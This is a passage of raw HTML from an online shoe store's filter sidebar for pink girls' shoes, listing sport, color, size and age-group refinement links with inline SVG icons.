id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Running" href="/en-us/c/girls/shoes/pink-running/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Running</a></li><li class="text-body"><a title="Refine by sports: Softball" href="/en-us/c/girls/shoes/pink-softball/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Softball</a></li><li class="text-body"><a title="Refine by sports: Basketball" href="/en-us/c/girls/shoes/pink-basketball/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Basketball</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Pink" data-selected="true" aria-selected="true" href="/en-us/c/girls/shoes/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/girls/shoes/pink+gray/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/girls/shoes/pink+black/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/girls/shoes/pink+blue/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/girls/shoes/pink+green/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/girls/shoes/pink+white/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/girls/shoes/pink+brown/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/girls/shoes/pink+red/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: 5K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=5K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5K</a></li><li class="text-body"><a title="Refine by size: 6K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=6K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6K</a></li><li class="text-body"><a title="Refine by size: 7K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=7K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>7K</a></li><li class="text-body"><a title="Refine by size: 8K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=8K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>8K</a></li><li class="text-body"><a title="Refine by size: 9K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=9K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>9K</a></li><li class="text-body"><a title="Refine by size: 10K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=10K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10K</a></li><li class="text-body"><a title="Refine by size: 10.5K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=10.5K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10.5K</a></li><li class="text-body"><a title="Refine by size: 11K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=11K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11K</a></li><li class="text-body"><a title="Refine by size: 11.5K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=11.5K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11.5K</a></li><li class="text-body"><a title="Refine by size: 12K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=12K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12K</a></li><li class="text-body"><a title="Refine by size: 12.5K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=12.5K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12.5K</a></li><li class="text-body"><a title="Refine by size: 13K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=13K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13K</a></li><li class="text-body"><a title="Refine by size: 13.5K" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=13.5K"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13.5K</a></li><li class="text-body"><a title="Refine by size: 1" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=1"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>1</a></li><li class="text-body"><a title="Refine by size: 1.5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=1.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>1.5</a></li><li class="text-body"><a title="Refine by size: 2" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=2"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2</a></li><li class="text-body"><a title="Refine by size: 2.5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=2.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2.5</a></li><li class="text-body"><a title="Refine by size: 3" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=3"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3</a></li><li class="text-body"><a title="Refine by size: 3.5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=3.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3.5</a></li><li class="text-body"><a title="Refine by size: 4" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=4"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4</a></li><li class="text-body"><a title="Refine by size: 4.5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=4.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4.5</a></li><li class="text-body"><a title="Refine by size: 5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5</a></li><li class="text-body"><a title="Refine by size: 5.5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=5.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5.5</a></li><li class="text-body"><a title="Refine by size: 6" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=6"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6</a></li><li class="text-body"><a title="Refine by size: 6.5" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=6.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6.5</a></li><li class="text-body"><a title="Refine by size: 7" href="/en-us/c/girls/shoes/pink/?prefn1=size&amp;prefv1=7"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>7</a></li></ul><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-expanded="false" aria-controls="_R_aaqr9bsnpfivddiuqivb_" hidden="" data-variant="text">Show More</button></details></li><li><details id="c_agegroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Age Group</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_agegroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by age group: Little Kids" href="/en-us/c/girls/shoes/pink/?prefn1=agegroup&amp;prefv1=Little+Kids"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Little Kids</a></li><li class="text-body"><a title="Refine by age group: Infant" href="/en-us/c/girls/shoes/pink/?prefn1=agegroup&amp;prefv1=Infant"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Infant</a></li><li class="text-body"><a title="Refine by age group: Big Kids" href="/en-us/c/girls/shoes/pink/?prefn1=agegroup&amp;prefv1=Big+Kids"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 